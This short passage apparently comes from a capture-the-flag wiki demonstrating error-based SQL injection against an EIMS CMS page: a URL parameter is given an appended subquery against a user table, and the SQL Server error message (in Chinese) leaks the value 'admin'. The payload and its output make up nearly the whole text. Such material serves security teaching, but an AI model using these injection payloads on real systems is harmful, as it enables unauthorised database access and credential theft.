 Load URL
http://www.ctfs-wiki.com/News.asp?SortID=1&ItemID=46 and 0<(select top 1 item1 from sec.dbo.eims_User)
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
/eims_cms_3.5/Config.asp，行 23